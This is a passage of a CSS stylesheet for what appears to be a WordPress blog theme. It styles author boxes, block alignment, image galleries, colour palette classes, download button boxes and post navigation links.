    margin-block-start: 0em;
    margin-block-end: 0em;
}
.ppbv-popular-post h3{
    font-size: 13px;
    margin-block-start: 0em;
    margin-block-end: 1em;
    font-weight: 400;
}
.related-posts-grid a:hover{
    color: #000;
	text-decoration:underline;
}

.authorbox {
    background: var(--color-primary);
    margin: 2em 0 1em;
    padding: 1em;
    color: #fff;
    text-align: center;
    border-radius: var(--global-border-radius)
}

.authorbox p {
    margin-top: 0;
    font-size: .85em
}

.authorbox h5 {
    font-size: 1.1em;
    margin: 0 0 .5em;
    font-weight: 500;
    color: inherit
}

.author-image {
    margin-bottom: 1em
}

.author-image img {
    margin-left: auto;
    margin-right: auto;
    border-radius: var(--global-border-radius)
}

@media screen and (min-width: 37.5em) {
    .authorbox {
        display:-ms-flexbox;
        display: flex;
        text-align: left;
        text-align: initial;
        margin: 3em
    }

    .author-image {
        -ms-flex-negative: 0;
        flex-shrink: 0;
        margin-right: 1em;
        margin-bottom: 0
    }

    .authorbox-content {
        -ms-flex: 1 0;
        flex: 1 0
    }
}

.alignleft {
    float: left;
    margin-right: 1.5rem
}

.alignright {
    float: right;
    margin-left: 10px;
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    width: 100px;
    height: auto;
    margin-bottom: 10px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto
}

@media screen and (min-width: 48em) {
    .wp-block-image.alignright,.wp-caption.alignright {
        margin-right:calc((100% - 45rem) / 2)
    }

    .wp-block-image.alignleft,.wp-caption.alignleft {
        margin-left: calc((100% - 45rem) / 2)
    }
}

.wp-block-quote.is-large,.wp-block-quote.is-style-large {
    margin: 1.5em auto;
    padding: 0 1em
}

.entry-content ol,.entry-content ul {
    margin-right: 1.5em;
    margin-left: 1.5em;
    padding-inline-start: 10px;
    margin-bottom: 30px;
}

.entry-content ol ol,.entry-content ul ul {
    margin-right: 0;
    margin-left: 0;
    padding-right: 1.5em;
    padding-left: 1.5em
}

.alignwide {
    max-width: calc(50% + 45rem / 2)
}

.alignfull {
    max-width: 100%;
    padding: 0
}

.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image h2 {
    margin-top: 0
}

@media screen and (min-width: 48em) {
    .entry-content pre {
        padding:1.5em
    }
}

.wp-block-columns {
    display: block
}

@media screen and (min-width: 37.5em) {
    .wp-block-columns {
        display:-ms-flexbox;
        display: flex;
        -ms-flex-pack: justify;
        justify-content: space-between;
        grid-gap: 1em;
        gap: 1em
    }

    .has-2-columns .wp-block-column {
        -ms-flex: none;
        flex: none;
        width: calc(50% - .5em)
    }

    .has-3-columns .wp-block-column {
        -ms-flex: none;
        flex: none;
        width: calc(33.3333% - .5em)
    }

    .has-4-columns .wp-block-column {
        -ms-flex: none;
        flex: none;
        width: calc(25% - .5em)
    }
}

.wp-block-latest-comments,.wp-block-latest-posts {
    padding-top: 1.5em;
    padding-bottom: 1.5em;
    border: 1px solid #ccc
}

.has-dusty-orange-color,.has-dusty-orange-color a {
    color: #ed8f5b
}

.has-dusty-orange-background-color {
    background-color: #ed8f5b
}

.has-dusty-red-color,.has-dusty-red-color a {
    color: #e36d60
}

.has-dusty-red-background-color {
    background-color: #e36d60
}

.has-dusty-wine-color,.has-dusty-wine-color a {
    color: #9c4368
}

.has-dusty-wine-background-color {
    background-color: #9c4368
}

.has-dark-sunset-color,.has-dark-sunset-color a {
    color: #33223b
}

.has-dark-sunset-background-color {
    background-color: #33223b
}

.has-almost-black-color,.has-almost-black-color a {
    color: #0a1c28
}

.has-almost-black-background-color {
    background-color: #0a1c28
}

.has-dusty-water-color,.has-dusty-water-color a {
    color: #41848f
}

.has-dusty-water-background-color {
    background-color: #41848f
}

.has-dusty-sky-color,.has-dusty-sky-color a {
    color: #72a7a3
}

.has-dusty-sky-background-color {
    background-color: #72a7a3
}

.has-dusty-daylight-color,.has-dusty-daylight-color a {
    color: #97c0b7
}

.has-dusty-daylight-background-color {
    background-color: #97c0b7
}

.has-dusty-sun-color,.has-dusty-sun-color a {
    color: #eee9d1
}

.has-dusty-sun-background-color {
    background-color: #eee9d1
}

.has-small-font-size {
    font-size: 1 rem
}

.has-regular-font-size {
    font-size: 1.25 rem
}

.has-large-font-size {
    font-size: 2.25 rem
}

.has-larger-font-size {
    font-size: 3 rem
}

.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0
}

.wp-caption,embed,object {
    max-width: 100%
}

.wp-caption {
    margin-bottom: 1.5em
}

.wp-caption img[class*=wp-image-] {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption .wp-caption-text {
    margin: .8075em 0
}

.wp-caption-text {
    text-align: center
}

.wp-block-gallery:not(.components-placeholder) {
    margin: 1.5em auto
}

.entry-content .wp-block-gallery {
    padding-right: 1.5em;
    padding-left: 1.5em
}

@media screen and (min-width: 48em) {
    .entry-content .wp-block-gallery {
        padding-right:0;
        padding-left: 0
    }
}

.wp-block-gallery {
    display: grid;
    grid-template-columns: repeat(auto-fill,minmax(200px,1fr));
    grid-gap: .5em
}

.wp-block-gallery.columns-2 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-9 .blocks-gallery-item {
    grid-column: span 1;
    margin: 0;
    width: inherit
}

.blocks-gallery-item:last-child:nth-child(odd) {
    grid-column: span 2
}

@media screen and (min-width: 40em) {
    .wp-block-gallery.columns-2 {
        grid-template-columns:repeat(2,1fr)
    }

    .wp-block-gallery.columns-3 {
        grid-template-columns: repeat(3,1fr)
    }

    .wp-block-gallery.columns-4 {
        grid-template-columns: repeat(4,1fr)
    }

    .wp-block-gallery.columns-5 {
        grid-template-columns: repeat(5,1fr)
    }

    .wp-block-gallery.columns-6 {
        grid-template-columns: repeat(6,1fr)
    }

    .wp-block-gallery.columns-7 {
        grid-template-columns: repeat(7,1fr)
    }

    .wp-block-gallery.columns-8 {
        grid-template-columns: repeat(8,1fr)
    }

    .wp-block-gallery.columns-9 {
        grid-template-columns: repeat(9,1fr)
    }
}

.gallery {
    margin-bottom: 1.5em;
    display: grid;
    grid-template-columns: repeat(auto-fill,minmax(150px,1fr));
    grid-gap: .5em
}

@media screen and (min-width: 40em) {
    .gallery-columns-2 {
        grid-template-columns:repeat(2,1fr)
    }

    .gallery-columns-3 {
        grid-template-columns: repeat(3,1fr)
    }

    .gallery-columns-4 {
        grid-template-columns: repeat(4,1fr)
    }

    .gallery-columns-5 {
        grid-template-columns: repeat(5,1fr)
    }

    .gallery-columns-6 {
        grid-template-columns: repeat(6,1fr)
    }

    .gallery-columns-7 {
        grid-template-columns: repeat(7,1fr)
    }

    .gallery-columns-8 {
        grid-template-columns: repeat(8,1fr)
    }

    .gallery-columns-9 {
        grid-template-columns: repeat(9,1fr)
    }
}

.gallery-item {
    padding: .5em;
    border: 1px solid #dedede
}

.gallery-icon {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center
}

.gallery-caption {
    font-size: 80%
}

@media screen and (max-width: 37.5em) {
    .alignright{
        float: none;
        margin: 0px auto;
    }
	.related-posts-grid li{
		border:1px solid #e7e7e7;
		margin: 5px 0px;
	}
}
.recent a{text-transform:none;color:#555;border:0;font-size: 13px;}
.recent a:Hover{color:var(--color-primary); border:0;}
@media screen and (max-width: 37.5em) {
    .entry-content p, ul, ol {
      font-size: 15px;
    line-height: 28px;  
    }
    .excerpt p{
      font-size: 15px;
    line-height: 28px;   
    }
    .related-posts-grid a{
     font-size: 15px;
    line-height: 28px;    
    }
}
.windows, .mac, .installer {
   margin: 30px 0;
   padding: 20px;
   background: #f8fafd;
	border: 1px solid #e7e7e7;
   clear:both;
}
.windows a, .mac a{
    color: #fff;
    background: var(--color-primary);
    padding: 5px 20px;
    display: block;
    border-radius: 4px;
    border: 0px solid #ffffff;
    text-align: center;
    box-shadow: 0 2px 2px rgb(0 0 0 / 21%);
}

.windows a:hover, .mac a:hover {
    color: #fff;
    /* text-decoration:underline; */
    background: #000;
    /* transition: background 0.5s; */
}

.updated{
    border-top: 1px dashed #e7e7e7;
}
#best {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 0;
    margin: 0;
    gap: 10px;
}
#best a{
	text-decoration:none;
	border-bottom:none;
	color: #000;
	text-transform:none;
}
/* List item styling */
#best li {
    flex: 1 1 calc(50% - 10px); /* 50% width minus the gap */
    border-left: 3px solid #25adec;
    color: #fff;
    /* font-weight: bold; */
    padding: 3px;
    /* border-radius: 5px; */
    background: linear-gradient(to right, #f2f4e3 0, #e3edff 100%);
}

/* Responsive design for smaller screens */
@media (max-width: 600px) {
    #best li {
        flex: 1 1 100%; /* Full width on small screens */
    }
}
.custom-post-navigation {
    display: flex;
    justify-content: space-between;
    /* margin-top: 40px; */
    /* padding: 20px; */
    /* border-top: 1px solid #e0e0e0; */
    /* border-bottom: 1px solid #e0e0e0; */
    /* border-radius: 4px; */
    flex-wrap: nowrap;
    font-style: italic;
    flex-direction: row;
    /* background: #F7FAFD; */
}

.custom-post-navigation .nav-previous a, .custom-post-navigation .nav-next a {
    display: block;
    padding: 5px;
    text-decoration: none;
    color: #1a1a1a;
    /* font-weight: 500; */
    /* font-size: 1.0rem; */
    transition: color 0.3s ease, background-color 0.3s ease;
}

.custom-post-navigation .nav-previous a {
    /* border-left: 4px solid #0073e6; */
    /* padding-left: 16px; */
    /* Additional padding to accommodate the border */
    text-align: left;
}

.custom-post-navigation .nav-next a {
    /* border-right: 4px solid #0073e6; */
    padding-right: 16px;
    /* Additional padding to accommodate the border */
    text-align: right;
}

.custom-post-navigation .nav-previous a:hover, .custom-post-navigation .nav-next a:hover {
    color: var(--color-primary);
    /* background-color: #f0f0f0; */
}

/* Responsive Styles */
@media (max-width: 768px) {
    .custom-post-navigation {
        flex-direction: column;
        text-align: center;
    }

    .custom-post-navigation .nav-previous, .custom-post-navigation .nav-next {
        /* margin: 10px 0; */
    }

    .custom-post-navigation .nav-previous a, .custom-post-navigation .nav-next a {
        padding-left: 12px;
        padding-right: 12px;
        font-size: 1rem;
    }
}
.k_internal, .k_extern{padding: 15px;border-collapse: collapse;background: linear-gradient(to right, #f2f4e3 0, #e3edff 100%);}